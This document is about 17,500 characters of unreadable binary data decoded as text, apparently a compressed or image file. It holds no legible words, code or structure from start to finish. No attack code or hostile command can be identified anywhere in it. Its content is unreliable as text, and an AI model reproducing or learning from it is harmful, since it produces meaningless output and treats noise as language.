��t�	�� G��<e����"�pb��qo�;�,]FB�J�
�"p��(4���d$�9�����/L��̈Kw
QH,E)������7U�I�B;�=��e G�H�ai��y.|�n��i��ӎ�K��-mi��Y/������
�l�+ڳ��+�¿TY��k��>�"�h�kPa�1+!�0�
��0	�`�X.G���D����g�n�Zp\`DLJ�N	WHE��E<R������i ��qM�"����%Nh���HaGe�\e��a��^�O�\9E�|�%�Q��G�����i�e�] �&�z��Ը ����M!�'�W����ȇ��Vq�Le������]<X��\� 8����=ס���]Ć�xP�F� L5�O<��L1ѝ�h�FQ�%o$���f^���` Μ���i���9̟��Ð�:���a,Z�e۰�S�ȏ��? bH�0_���!!D�-��a^U�1cX�^a҅E|��I1}���"�a�E�#���х	�
h#]@�0H�$��DY�I\��d�`x  g�	��( �`E�� �v�\z
.!�ƄX %""�^��L�h"�aEB�U�@),�C�������Z��=���j��������e�����aƀO�!/I�ي0�$O�^�"�PeE���c�٨�J�5��}^jX�DA��U��7,�4N8 \�L��!���(�N�mg��đ�� 	�L�JM��M�Gqe���\�d�pʬQ�BF��l"�����B&�r1!Ą∘��L��MB�0�bP��UQ�WM�a�b��E���iR�Mn]�1fF�&O��=�U%mV�'��2j����jA�H`&�\a&�@ �A`��х�|a(�]Le�f�����Z�G����.9��H#�L�$aU��9��Q\��}�D^cA�!�ܧo��A����m�),@H�_�iP��!D^0��HX5�e�.�é�7��,Fz���d��dk�"��&���& �� ����U�K(G�1�j�'��	D��� \`MXu�]PD3^�fM�
��F������ `@� k�q�J3YĂ<����m�'�NȀ��A�U�V���� .��k�'U\7�B=ı� IV�֠9�"�Fbd��d�����i�b���{1!��(O�Bl�h�^ꜵ�~Y�o�J{�'j�g���JL��@�	D˔�Ð.�<LRĈ�P6����A���&}���2)䐭��fz�AE��~��V$����T]���Ŝ�^F��T�(t��j���e� qT�u
�%�jhT�*&Ƹ�j��ۣ:D�I��2!PB��}݂V�ۅ�1��͜l�IPAV��@MWE|�Fdd��b���Z��@�:�G����ޔ�Y����2�睞V�'kا�jE�R���n� ����0��w�+�2DY�I�S�XDBDKZK��Y���ޫdx���뤾�{I���-@�����hE�UD���jQj��}*�PH �� 1@h�4�#h�E��M\uG�����Al*�iE�J��r�a��%����T�ܳ�)�R� W�A�������nk�P�+�DXUY펤Y�$�@F�r��Q����d��u.�Z�i�/���>oH���*l��8܃h���f��U�(ہ/A&��ژX �D�ml^$Ī��l�<�[C4�(�� x�j�8��? ���V;Ї@d�%fQ�*�D�A<� @�?��?@5���nn���i��Z����	i@+!A\ D����Mfۺj�]��f�Ud���/�ؕTE�Z� ���]=��2�E��C�F	`/Ed�bɣt/AT���(�N��֍}1�������<�N �@ޠ��-�|l���C/.�oIA��ƒS���l`M�|Fd����,�H�jH�@�K�ǥK��"�p�G�.v�pC����u��f>�8��0� �U��^�rE�?�N2/��d\����?����	���&(E�-��?��l ���_�@%�ٲ�%���4�kd���d�<�\PF�*�<���6��sEl�>�t�I��nUP."2kk���R�Q\p"�����pٯZO��%��@T~�,��w���jd�.��� k����ðV���R��TKl~���v�����//3YLs�v�Qw�����&T�43-�1�Õ�E�ãx�l���F��N����a�D��Ĉ�H�P(�)vN��� (�=�0>SD�^�?�T �CE�8Q�.�zӗ����
4����]��Zi�aOĀ��&S����B �dc���FG~
�2w�"	�iȔ�rUq4�h��L�fc�[t��"-H���4P�4��#��)��u��?ĂE� (85E���tw -D�\�C U\�n�-��m�D}N��VE$�qx�>�jƞ�Z���'��1��7����^��]�]6,���F��B֣D���l�Q�U_j���Ul['�4i�Ew�r��n= �G:WC�8��Kk����&n�Mh�f�(�//p;fO�H�qkP+���*$qh;7���?��Q'�?,y lB,<���@Tw�Q��?�����)XD <��V���Wi���T�m�wBob|W��>NXf.YNB��(j��\@|��3:2�CD����A� ���=�7��QB��X���n"$%��@�"���P�A��@	zN|pq~�ôlF�E
�i�����aD�Oj��gd���a�e�<�䇶f�7&�
q/cG<�Ms�A<5#,�,9�Wɉ�A���-\�dCE���|9�Ӂx94�A��BsWDs�z�n1�����z�{�uB�z�*�]�fi�c��dv�YD� 4fA��#����S�?�A�B�[�?� A��5\�s}�F�
���9��D�g�	�Dfg�UWF���z����9U��)Y֏��^�6�:@��vv�����q�]��Ì��wO�OWĉD�kzm��k��R7 �=�K�A��A����B,(�
%߯�QD��x9�5-8�sE�C�7��G�����[0f�Epq|���P	J,�W���~ƭdX��� s��AHȇ����� �ȃ �ht��`{|s��@����C� ���d�'���������:G����Rf�<S��q����2J���<ɺ%a
��9�E�v���#4(�aA��L�⿃�D�@�9v��1K�q���x�t��t�1�x�F��y�㪎Jt���hP�u���ЁM����rJ��ZG;���fп%	�������b����G�
a����	�~+<����.�0��!�i���F�?�h�x����T�	�!#D��3��?�� Oj՟'�*5���P���w�`�rw�2����@s��8�;ID�KWl?O����7� �48�b��%�ʘ���6Dp��"���-"ʀOʆ��?i�<����ưሱ7#��2�$���j(��� *�M�8 ��N��$�J$���:r�%*N���G���� ��F�h�)�m�b�lG%'���5���#%;`����������(�o�����K�8Y���<�k�Nꋣ�"�� ��v:���V��<�N�+�#"�(�. �$FC�ǴҐ����l��8a� L��6x�"U]=�����8�>j�,<Z�L�<�%��釘)�o�4��'�4��NB0�SB(�ZB!�����G�Z�\1��;��p0f�l��@���H�k;2H��:�B�X�����<}Q�Ab�E�qJ��X�I��^�)Ǝ=n"F��Id<H9�y�29�(�l���##2VB��9� ���8ꇢ������j�^�!�Pf�Jg���'����6�ǔ��H �>���n�ȯz��:=�K�"��)L8W#!TYG�E-�H;�S�HmS�P�H�PEm�SNE[U��@`����'?#��s[�`�
�n�!N����4!2&�
1@m]�"���ːX�]��U,1���#����G T�O��\��C����|����0�B�'x�-ȡ��螚N�Ì���܉��{�H�>��%3�G�l���d'���҄[�@�`������fr�C����`0K���̀��$̈́T�9B��y�	���0�z�Ap2���-�8MG�f�� �y��t9�]�U(I*<P�ٮ3�I�p�"|����?(u�L�D��#b�ɼ�y�˃�`%jNsɀ/�)X�Vh�ڐÑ�X�����(���bu�qַ.fM�;��P#���h�5���#���[�!޸P	>Lb 2 ���
�|�0li��E�^�	�y8�>c:d|�B�2-��QȘ#G�d"3�O~,`K�6�0�D��*ȹ
Flm1��:�Iv�s;��GFB���%�X�M��<� �JؒR���!�9�ُ�A�>ԅ�U� ã�$M�a;j�0� Hٚ���"]��]�h��vZb	�*��m8Pժ�h+�Ip�9�� e13�c��
F�%CX#D7�a*q�BM�0��"aw��1�u����!���67�������?*҈B�D$u!(�^�QVj� 
9n�!��x@M�h�?�T�`J�	�=�l��a���0���/8 �8E���)��RX4��~��3���L�xd$��;iр���5É�G�����A�pR1y�3"9;�=��%���'Pnr�@R�й�D�q�{\%�Bi��F t��@���/D+�����#��GJ�1��A@ u�X��C#�#i����
\�& �OsaL�#
w��F�7 ��]LG�ʑI����[@�)!d��8ޔixר�|����P��8�#���p����dU��?�0�*�I
p�I]�5�B��Yi +Ѐ�` ��1c����V^�!%?�aJ��'x�jA�d��� ����#� �bz��M��-��v�J��q7M%���"_�:R͓� �&�.==�h㽦6���Ƅ
A�F���\'��� P�Q�����>oD�)�`�d����1�$d,���Rw��_k%)�;�GIz@ f�����ԑ�� �[R��������
S��9�`H]@��� TQR�G��Q�?Ҩp"��6�����Ϋ�r�hR��.�¨��/�4a��CG�ю��%�h����,�@���
$v!���cmn�)C&��	���o�����V�Su����0�pa(Цg{ôyl����_��w��ɊX"/F5 ݈L��hD���m��T���)��3h�  ��33��:��}�!j��G�����)�=���+z�W�֬Nq�������7�J]������Y;�D��"=8��Ў-t��F�$:�����0v8�.U�^�ᄛ��#�q$�y �q� ��8�+0e[���Ϲ\j�[D�2��$�^�1�(U/B��Y(���e^A��("ޣМ���Jx����,y�=����16@[ m��1>"�|˶��"�|K���#h`��+��% �e"��
8`�."�"O?��'�jȀ�d0�v�$@4�#�����"��*�#�-���Gx �$F"�(�#:O(�@�Fh&URN��"V* `�朣-Z�9X���%��6lC��C
���@
|��4:��
"&��n�n,��*"0�n� �F`^�A#B��
32��am���X�&b`/�@���s�D��:�E�£o �
.@5��Y
�#J@N����jl���>�P�9��?��Q.Ni\��Ƒ�dA$ҼG].�"�GC�)<�e`��#>!c����n����| ">! c$*L�%H��LO�XD!Qo��)�OL�#�ab���E���+آ-"/� � ���i��&�(��fb�+ �h8""� �a	| b`�F���꭮�!t ���k�L�܂M����l~b0Q��l!"<�H@�&%��
�X"�2"�"�HRʨg�21�8���j4��o6�S�5ƏY��,0`z�� ,}b&�j�/���#T������.@��l���ю�� ��@���p�[c��x�n7o�6D.�`^�hi6 a˘�A�څ�>��~�E�P:ͮ�\p
�K)@&!���h�X�"���$:������c^��|"DV!�<���+��N"f� �"�na~"�����~� ��b�@A�-)��j(�`ē*�k*���:�N��:�"�i�@�N��p�Ҫl�H r��X�,���<B�l%���m �

1��2���	3�r�<L�<�.������2��.⦔p��߮�J#�Jsv�`F��Z�;���M�ؠL���ttgF����"Y�oI9nYl�`���F�Z�CȨx��>
�xr�>*��P)7os\d�NK��g�N��)9��!"D�9i�	�(�'�#J�DȳI Ԍ+&9�Eb�;��>�(Z��A	�;�D�Fj0��	� ��'��&n�d�3Z�����(��i��N�����#��J�# b��p��"¾z�(�d�8�@J:`�~N�^/������@o&�+(���:�+#BLb�9�C[��ݶ�� Lm��h0C���NTE
T��$� B[����I�4"�h�^,/�j��l6Ơt/Q��BN���!�	ДR��"�TL�*(
�\�s��G8����v�RsY����]�� ˶=L@[�`5+1�Cx��Иo��������!A�65{��8�E�B�A�SS5�T��<"蔩�"Eo~r��N%wu��#�+FN���	�0"��oGڧF�#H�� <%�L�#������B%@��� bWo��L�v�F�"�H�y�`�b�jbV���D�uJ�G�����D� �aK�H(�:�N��='�2b�eX؄#��l� j%i�Ĥ�����`m0,"*g���	�R
F`R>�.�󚴁Nf�/+�f�O��쪪�#F�����&�3@�� ��h� p �M���F(Z�#b��`��E�NC�S�
Р
�ᒆX�X�#D��\�>"x>����A�����㖡���<d
l�^��T��C59I�8�%��Bk͖e; ��8bJD��p=iB%��̀���C���p�/%����	�#Y�%��*���5"tJ*(����,�W��t�&@�$����	0(_UhYO`�J���&�O&9�z�G�Gw���`m�c*o�9��bm�.h~�����*l��*GU����F�Rn���-�r�95��D���K9�g͙�́��o0��h�E#L�' ."ؠ�_8��s:���!<�B�xŌ�3�ho����l=�q���*�>�R�\�\rIm�@�v�(kz>�7�q��#��IpǮpeqg�T#�!�Cr��v+#bF"��kr'�X[�#b$����	�B��0.�� "�b��D�i�&٫���-۰px��%��C)��"0�v��^�G�"Ԙ¡<�|�-i����ˡf��j'��K~C�d*��~}����t�D3�q��f23m�M� ������(��f+�f���O��$@�����45@_�J9��0`n������'ڡj��\�@�y� h$D�6<�l�ē*�6��A����0�x6��I:��N�(K���N\Z@�v	ɬe8a�l7�pFT�X�o�`����� ��u��b�Rf��+FN$Y[d�b�t��b*�J�u{�EN�G��d�鄞¼P�Ýb�C�)^� �^�$،���0~p����Nd� "��5�W��Z�����ᒏBC#�*4t%���Og�0�H�vq�$iFM�F#9����r�C����,�P��P���Pl����	Ǵ5�/3����/��#\��b{ϡ���"|I2�-�������|"�A���"���2~ �����ć7S?��N��=0�^S�
L �V=��A����e��\##��Ϙ�C�T�{PGuU�v�; Y5�yb�~n����8"��� �	�c��!��#ʫ!1�V��ɭ!�����������@H�QBO��&x��E����U��"�ڔ�� *��Ւ���5�yI(�B��?�*"b	 ��P&��#�~�AL�*��O�l-�����a�j�������?�h�n�����n�ハ�a��g5��ܹ�4�#ʙ�o��2"��f%r8����Z�`��a���5��P"ʜ�!�#��@@2�!���"�e_��$\+=�S1FI����P��o�-P�S���R�����>j������w�� $_T�9�q���1��U#b|��v"��si��+��r�b���|ݺ�/�`�2���hv�h�+�\���-�: �x���,��b���H7��]�����
��cFJt�m�C����Hj'�B�"�#����!b	z�gh�K*�7��+�f9�+"�� ⟿{��#�ݿo��[�!TD��Xя�.M����CLQ��l��@Ji($��2���̈́	�L�0w
A��$?�m4�͆�t�T�QL�zuJ���jǄR����s#��xR�pD�p^0�u����{��I�0O�E������=��?c����E�+�@���sf��Q�8�ZF��ZȐтϰ)S����1�Ļk6���!�>B����UZX���Q���cϏ�T�{���	��B���A�����rkw���o���������)Tб_�(��?,P�>hA�8AJ���4T����A��8��8���G!)�sB����?��Ȣ0�2Ćx��8���-M�DCI��?6v�A<N@I�?�e<?��,��e ֱ$JM�ACK<�fC7���C[�3'	a4dECs�c�X�4��c��RE���3�ƏSpDx�� �E
i�b[6� E���+�9y1�L���NJ!�MD����4DLDԫN���cU��r�|�U�c�a�Ga�P԰�5A�1��?�.s��\`��вJ1�����Oe����kQ@�	�\�H��
*����gA�0ÏlP[�@�6�Y�1pA��q���� kݹ�N���#7�R���?�<�z��8�-����8��v64z��Q�wt���c�#8���Gw��8u,8�%#����6�J+M��!)�5qI+��=�st��?��ҁ�|��?�����aނ�Q�� �h�}��5����	�ع8��	��P~������k�t��z'�f�녺�Ü{6t�s=��<=��:"��O�?ă�<��� �]P�����C,�A)� �$����P���s���(}/�LI�9��ؐlTT5�L3\������-6�o�Jđr��!�IuP���6�k�x21�l�2(��h.�/��F���N#��p�p��[(�G�`
8�`�����c���ptر r,]���ʢc.$6�Y%�s��A/@�	��"� ���c͇
z����5�F�P�#B
:��s��	�#���
0�*�P6���h���Az�J�PX`	K!�A  �!R4�I��u(T8�U(��,�0�<�D�Q�=^	�X6�Fx���.Ĺ0��s��%Yא[ M��2�Ae �SJ�v���}#���R»@a  P@7�ٍ���'�#g9��<Xj
��N�	�c/A�h� z���j���t+V��W}�?��Ϧ8�60�1 4$	�X�ŭ��+a ��� � (�q� ��@��SÁ�?p�҆�����eBBL,��������`)�� �a<"��h��2�	z���m*���8��غ8����eL<�Xc�!_�;��$�;�iH#��t�;l�����:�j4z�ή�ү��G�NP!Z�� W�I� Y{��@��&��頳j�"P�9<thl��c�$�Pʖ�q���p�%ǵ.Q��:0M�J�(.1���~nm(AĆ�9�ԽӞ�a�f�D���:j�;�=��Oa���֝3(�[��A)�9e�L0���H�A��O��(�o?�g���'@QhS&��a�`*<i�D-�,�(ţ��h��Q����y �������A�����L�$Ґ�H)\�G�C<f~ę_���R��f��J��b!f�E$"� �'�ˬ<� Z��9��!~e�?;��$���G�254S��k��L�ڂ?�b2X��c�)^�FdmB��-�����Bck�
��9F�Ip�9���Q��$1�ȸ�f��h�3�hv�+�%��v��(�1UK%(�(�mSD��;f��wJ��w�)��Iۚ4F`����(ɶ9�!<���\�6��<���
��
���$�����roV!!|BX�@�bo�}=iSQ������p�3 W�'�0���h\�ܘU�*�v=�M.5FU�����f3ߘqP)R�i#������ 4Ղ6��p�/��p�s��c��OY�*q��@-��\�)WC ��0� ��鐈��<Jn]dg<'헱�kwn�ņ�|3���\�r�#=K��]h,`S�R$�Q��P�J�7+��J4�O�$$��r��|���I^�c��u�T��; ���K�^��扠���D$7��C�0<{��s�A���-�bs"BҠ�ZTa��N/9�=�猳��c���-�C+ _ʾ�o���L���<p���W�R
�����A�6ja��#E�pp1��<�b%VB���R/51�)gS��5�	��A�6^R�=KE?S�T+�C���0C�!r8M�.��^�.`�N�)?(uITRL���F !i7 a's�fJ�![��7XB3W��X5@�f(a5��0M2i�7J0r72>��V�cC0Rc�H�GJ��Y��!��$t$:��5�6!�FK�SR%Jq&�f%,�9h�np9.bL�`y�5&�]��V%��?+�;�	��L�s(r'��a��u��?�G�c�`��m�P���t���3����^��<��0�RK�>��O�b��S+����~�A!o<�I�T� nAa��?v_���P��� rZAe�SAC�T�A"���Tс&�!5fs\�T(�s��(�T�2UIv9��F���1D:xRT�)��@'s)&�.i�&:�IU�Y�p� 	c0h,��[df��+b�A
agyW�wu0�x�F BGr��m�w*���&�aw�C3t�7���%}7K�&�:�
R���l$��I��IP�91�\<�&pYkŔiP�:�%�i��&���Y�=�wwr�(
��'��;��R��Nԧ}�V{�'N��<�a���R�,�o�6o�.����oB�o��_�_��Z!a0�N�q�a��@ǉa�tZAA�AA�Ydc�(ar)����rc�20�$`��d( K�s8$U��1�O�dEW�-X�Ђ�V�QeF�Dd�.$�,J�	�04x�����se&�gg=�ޡ[��[�FR8z��uԖ��F`yv�!0R�2jj7����m a�%<�I�y?08�&G�yz�M�J��M
�<�Vx5:���9�P�7סK5B�A�p��&�$�']��?pR��@��T;��(q{�Ih�hj�=p=�r�S�}�׋�����`<�6��&ٗ<�.{�^�0�����w����L��Xo��+
��2���6�# _��&�a�m��X�.��=4*؏������4eS�����yoR�;���A�P��<�s��T�	<Ѓ�9ԑ�:�D]�Uc�Pu *�N���%�89�A�wDxt[tƅ�4[��J��J^��`g�TScgz�
�	MRM����i#6���#Z$X�&e�-�7Z4J�u��y�Q��CgC:9� ��7K�h���ZĴy+�h���A7���i�L;��������6�6�?k{����R�P<1}����~�^��:�*n0���<6qp���g��c��C>捸o#��,�hu`!�-Ua�D�4tAzkA8S��C��ƀ���r�ث����b*��	+�<f� 	��Ad�z
�_�z-e�A�d�b��,7�U��t�j� ZV�*�'�<)�(a6cl�V�v�[`��
Mb3�q�E5���5k�^��ӻ�`-�:t�!gx����{�0rG�E!U�}d�
F0w�]s���Ck�����E�ɖ�0|{4¤l���&7����� �n��$p��r{�ԦtB��
�1����ħ(!���P�<��<��㔴����J��x���6+0��H���ĉa�?вa<A8HCU51��bչ�/�)G�&��x'�z�\�����r+�B<�T�SCű�*Q̓N�ꔑ�K�9!����+rm�,buR�bb�h���2s4�`�В�[(��
��K
 L |4�4i��Ug3���$���Zt65�c	s
o�P���%]��!233��f��N":���|jaBg��I��9�G5ѕ��LL<�17z�k�Tz�����۫6�ڌ��`�� ������@¡�R�qm�� �P<鴨��I��8�I!Q�P�s�5巩C.� ;G)
8�@,�AQ
��)��'��S@051������7�7��|�a���c�TP���<�ӡ;t2h�F����*2ښ#S�DN45k 8Aq�0�r
������7��v"#��E9Xg}ց6��
��JPhT����
��Kp��9k8��| ��&��t�Ix#��[��k@+"�Iڡ�X��� �*[��hjl{(1\�c" ��]��:<�];�p�o�j(����j ��mE���N��� L��`N� �ꙻ��#�γ σ�c�\9|~�-w!�1í�~��3 ��1���Đ�JQqAA����&�A$��R�S�b��r�bS��&b���L��Ҝ��h����P0)����` �z�t��Ja���1P6����W�@���&�@YP����	A�Vm�"��C�U��J���z���"F\Y�	һ?@�Q�r-��p6���1
�p>:�}M#����9�S��#g�xW�$��3�0g�� �QȗI��@���J�g���&|��T3\s47�E	:N�崇L��l��$(5��cz��1�.��ߤ�ا�����JQ��<<P��:���NM+�1��a���+����-B1P.|+��+l+�_l��(�����^)Fg����'GS�C��Ӟr����͎�$@��kz�(���?F�6 ���v��y�CC]d~���Hw����@eT֟%�DO�*P�V�So�^� �V��4{��&����Xdwr�7s�
"gV��g�F#�|	�����zGӫ�$��mr���rZ*:��!�@#� f�{z�!�#Z
B 1+30rp~F���#�P"$' $@_�7s ����7���zN���(A�lr����<�*bq��#����Ũ�L�A�<�s��ݧ ���^����՚�3�ml\�Y��6>�_��-����J��`'��c3e�3%�=�7�0��?�+�`�����i�"��@�a�M
a�)d/� C�R����/��N���*���U�9����I��ytiR'~)c���m�3��.��$hffA� ��K�sPɗvx�!� �Rt�����F�*#2 �q��,<q��E���0a%K�����G���yOb�?D��p�$�(v��ȉ�������'�,�������2G�V�Uu� ���] ��4�VR��t�"W.�0"o�[���\�7�� ����=��3�M�n�;֦�q㸏������&k�|�he�\� ��$�h^�5�ش1�֌�쉬W�捤��!������P� �ut�я �el"�&����Js(2�Ci���o�D�[q�_ݿ���'(L�-����G��L���X ���&.1x�(&�0Ba
5�C�D
!�0 EM��C�� �Ӡ m���4
���1��V `����P���x�����iE��2K-��JR��G�K`A����R''��0����&��J����"�&�#Rr�I�q��	L��4#�Di"��=�����+b9`�H�I�(x  ܰ%�9,�N+��"W��UW}@脵~ 3�LE�� �.<�J�'��k�~��˾�<����݁i�@���n�+4�Ľ2�D��\P���G�q�7��.(���. %Bj�׵����`$j[�`�|���dsx�<��!T���0^�)�^F8�c���#!(Vo���ZA��`ϙ�
�F�0��o��x��;z��Ea�9~p0�����A���z"�)$Xb'��K,�įa�1��_��ïdD�ЀF�s�G���,o�$�J���Җ6�����G<���Tk&b���ţ6�3�K�2�N{�O��������	�]T%R~��h�����t]��U��l�I�&a&�w�� �J"��P��ì �e�@��:D"'h�;L�O�˒9�������ޛ/��D�+پ���.��ɶ9��h׸D��XFo�κ*3ǀ����W
�U/���)7� ���_��nd���)l5��p6�9R�HdP�0��IB����,�8�s�3�h��Y΂�Ƴ��hsq�?����� >ޱ��5	q�j�m>��mDyQ�&R�S�C*��F���l6*@���/F�\�t�V���@Ț`(?��d"J�42R8!��:JP���t!�?��$�O ��N ���	�<�ETBZ��yR�?�r�o":��jG��X���:��   s�E(fA>�< %�DH���L�ta��0^`��Y�Y~��?<!�1?���;��l����� �5P(\|׽D���@]�zh8��LP��rh
����#�RCBL�&�_(���d����abA�?�Ȝ�`�?T�1a���=� uZ���=�&���B$�����s���G@-���/.�(U}Pn::��Hl `���F�-E���H4�5l�umqi#��G�l�Gwm�f� �P�s �a�H!0Alb�/|a�h�PD�	;Ń���:��58!O����	�	@�g-�H��O�=/_���8�k��Drw�p��b1
B �;[�%�MI`E� X����f�$�.H�Tg�K��7<Qj���_���܀g�d�����M$F3�.D�ũ�\�QC9c�pt�0`��_�(�2�h7*8�"(�4��L	a3��'b,t!B����~i�l�R��G
-����
�"�=ȩ?���{�1]ک��'��	2f�)A������8�-��G0cYٖF��u�r�Z��ڢ��լy�k]�Jա	�h&2�C*_@���l9�9�t�sC���Xn t��('�3��O�<=F��V�Ni�>��� ��Qd�[�I�Ot��A��X��`�^Rt��(�o��%��f?.��A`��٪C�*oӳ�4g�*�d���E�:��0�@����"m�,�J%�	�c �tj�$J��e.�� \�ь�JA�B�	.�?X��׃��!
n�so�8٪�fqZ8�T��H\i(�":�����D~:q��! p��d�@C��]H�����Y�d��\�i�''{��&���*"�5�B+\ٚ��(l1�2ۢ<׻�y�ra5 �ǂ<!Fpi�|g�]��_��U!YI��Ҟ���>����������F�@h&9�ě����sE������0�Ј�ʹ�4�H�����e�%��K���Oߌ��k� ����f�9w���/Bv@��A$����z��j�~D ����/���/Bdx�;^�)p�`y=��W&����4�
� X�A;����?�\8�������LEB��s�*`�[K����vh �v��P�k�;�0/��������0�0�@�[>��'	� 0`�*@�J���S �Q���Z�*���2���Z��"�����͙#@&�� #h�Kh� UP��V�# ���&��*�M��9;J�'�$4[������%� � �P�	9 ���
`	��Ih� غ�k�R"�B�����C�P��� �� p.�=Hd��j$�Ж����x"yb�����b����u��7�sE��/p�騚s!�z�\��	*�~�9��.j�1b��`!}"������!m�'�H�!�^��G��G~��`�v���5��8x������y��yāS���@�b�I�̍���4@#?�lXHi�y�� ��#>�tD���u������x���P����
� -2a��J{	7��;��1�;6� �%��:���K�C�0p,R1�hB�h�3�&�0��<�<#p�[��P��5#�u�q�K�����3˼���s=�x�|�e �S��y����Q������7�I�}"�}�m07�	�>x�^�E���3!����"���T�0�k!�j�IHM�`����RxM��m� x�R���/`����8Gۂh�-h����TM�[22ʃ�sF�;?�K�#'���`?2��˛,C���#��2�����ȴl1HK���6ج�,)Ѣ�М�����:�3�c��h����F���ӵ�Y�y�#*�B  � ���!!�ʩ�� �����D��hcQ����i"ٔ���'A����� �N�F�x���L� 7����/R[�Ĵ���Z�>]d(#u��|��̪��D��+��(���p?��rh�@#PS�k#�9MS��g �DP(��؆ʃIC K���"s�ـ�д9��oc��Z>n LT�.ċ�z��XȆ��9:��A�4#�r�E�k0<�,�l��&qzȁ6��@B�ӜV0��,?�u%Ѹ��Yص���LX�"��݌#LP4��`�U��h�4KVUW�	m�t�i���D���~����"�Gu�i����҅b�z��d�&�>ȄL������D����ˬԨ�L2� �IpS7�S�ӸPS�PS(� ��S��E�S@e���<h���@�����/p��}5HUeS�A���AR���2���5�Ñ��
4F3���P�Z[�EȀ	0��,�5K �����
V#(����� E��kڻ�sr=�@�8�~��jW����C���S����v{#�������rL����lЀ(�� !hF���?]�XcӉ�������3�7U�Ԥ�7��gH�S�=m W<�������y�P�I���@1bޛ=]�X>���� UPE5"��0U���=B�4�^G��㑋:@�^5�;�I����_?*���	ga6�E��˽�]Ѕ��d�'���nI��5��2��0ݼr��G�]�]���e7^�A�L���?M]�\�H�ɨ�2� �3�<-�����C���4m���G� �nP�ƠR��	Y���ܛu^��92$����T�ߏ5Z���%�%������� 9����iJ`��1v�7���1t�[t��wM��؁;6��s:F]x����L����$�@&v730]�4��T�]P�	)�ż�Խ��@�e?3}F�+������:��V�G>u�ɀ�� #6'�R��dnbp9၄��.+F.qEȁb��{���MУH0U9e��T��ç\C\���㼙�	(�V��j�p�+�j/3�4����h1/��1w�z�,�������^	��qA�r��%hq �Hv�(���bs˃zh��E�?%���eK}��	~]�+8�ai��AӸ8�Ipi�!���! 7*RU� 
I�����,>�jG}�����(�읲�)O.~������fq���.��,�!
cD`�� I����F��Uی�B�ˀ��
�
�k��I��%�,,�g��(D���B�x(l�X�ƾb�j�Df3@��c��������8h#}R�Qa�`N�DfE��
�ܸx�I~sa}�����x����`]�+�^e6�^���M�In�hi��]�>m�{)LȽ�#!��~ ���.ը0�����b8>��a���Qu김j�������o��j�����F`�l &S�I� L����2��(P�݄l(k '������M�߸8���{��\(�6�6���M�k�`�p
E g�pۺl����̀B츈p;��DD���m���l.z����O�Mi����0%B�@S��W�Am�VmE�$}��b�e�؞mX�m�X�!5K���Ja�QH �Me��bVe�Aӂ3�3un��LP��st��nZ  ���i'�n+!�i)N!�v�����a���B�dNK3"��N˥��VU��Z�o[χl�%8 %PIЁq�	 h��`��q� ��_o�l�u_��𫖄l��l�����q`�:9��+؄�3F��Lɂ:Y�k���p�ȇ{Ёl� P��1���񯝋_�U��Pw�������9��/�*���F���U/ ����Ж���h��<�t
�r=���Ü���n�s�f s�{`Ĭ\yym~hWts� ���m'�����*/@t���FS�\e�����L� �}T��� H��GO>?��}��<�n@�
?��W��'a<�1s�qU��yFhc1ƛY������90��,P�nWk���	�90q%@��� 벎�+X��#��	��k���qГdp5I� AX�l��s�����T�l`
b��GG��p9لM0����B�ڋ��۫:��H���Rx��uV�۽@�(��x8 q���y�j�Y���hۂ��2��r}s{��o �4_��`�
����/��Â2)�}�P����l��m"E1 ��oc�<#6~�7b���&�y��ʍ'��x����P���<yvz�%�2 F�hq�?����'�E�M����r �*%+v,ٲf7H����\�=u�hں
��Wr.߰c�l�PC0����")�%�Ve�#�^ .c� @I�{W�)���M��|'X��(��i@#f��.���tO҄q@����z��O��ɐa��{�(b���"��e�t6�h�P^�?%`������$���6��;H8��ۿ-�����?��Kް�F&��F�F��Y�
Qp�Wa�t�?K��6"JŐC	��Y��6&���P/��Cڈ(U:)t�QR%QRJ���RI%�D��K�dHN�4� qJ�>���AqA7C���Q9J��@D�c�F��BP����M4�T_yh�Y�!W�����?��U^�ޕ^���u�a��� � �$:(a�&����nX�jfr�ӆ �Hr���@�X�MP�8rx�#�)��mD�E}��S�c�z�h�E'�&�H"���q�n���Y9��*�,�ɸ�N0�r���Fl�����ú���|�Ε�K�88��m`�.�~	*���������_߬��.�j�qXH^��?j�"Q)�y#�#8�Cb����(j�MU�飚K�c��L$t^��M%�T�$ѴKT:��,��8��>}�SP������ɦ9e����p�YOEv��'G\1���E0��|�֡!��Q[#J�ߎj`�F��풥�mZæ\F��`�X�P�?��fJ��I6�������k�o��&�ҾJ܊�?� ��C���Ģ�b��Z650tb���buT+�8��H���+��_զ����'���K�� ��&�e���	߸i$lD�dLT;J��؈�\B���� ���/�܈���d'{Q�~f��M�D��:���*�"gAa�tv�	i#j�2B�<�&Y�^�B%���IT�ZD30)�K)@�������-�,CH����¬s�a����iaQ����Eqg�����q#���� �A��s@�+x�s������:��艗��(��t'�ݑ�%ʂ ��v��_�D3�M@`;� �8  �%74�6q�lda7��*7�,�'�`�jJ�/���;��c�b��bf��[�{ܣNƑ,� ���� �B
C;�0�PA��G�4�0l#��D��`eC��F.H���͉b)a�����S�G�Q	Y�D���G.l��@�����HqRyȴ(=�JS�
Wv$&2}l@���B�O3�!���6P@�h���6�h�:%�F�F���.l!\�Ҙ�7"RxI\4!79׸��lN0'	%lR���F���l�uhQ9G�)Ғ���*�JeA��S�< 	9|��a��$���u{�ڈ���`'<4�ߺ��9|b#�r�� �`Z�:�8���T��3Pb����G����&�x�?��#�4��)n�'�q"�tF1ӧKX���v�G
0h��b���j�"z'��#K��w��/j�n^���LԵ�,q��G?Q������C�Ƞ����� 0��D7d�P<�Sm6���LAQj)��b8�e�a)� c�;�`�����XԠ1���2V��3�P�LEV�8�4�kC.���9�����ݜR,x��A�:��������Lf\>��ո:��n�k� �?$Q���V�Ŭ3�M	��$��Z�	D��@y�״@0�ؠc�
n�2{�0��eoPd�ޔ�7�R쭉=��d�t=��P�		@In�]��0i�&��bR򖐟H�J��+��bPD9B�P�!�C3�����` ��Q���Q�
�Hc\8�(���.��0��u)�U8S�#~׺�(!Ŏᝪ2��ʎ��n�����QQN9���8�⫪ob ����JOM�ғ�*�Ƒ��r#���Y#s	�|��r��s�)C`�d^��!����p&�?��|`$��F�����ܳ-���(����7���RT��o���W��ħǖ3m�0k�H��N{z�6Z��{S���i(i5W�N�%6:(����u���,g���x�R�sK_*���f2�bq���j���E�hQ���X�T�w���jp��6�˘5�� WqG�\�z�bċ���`�0T�P��0�2��WHBF�+Q����O�w,(� >���
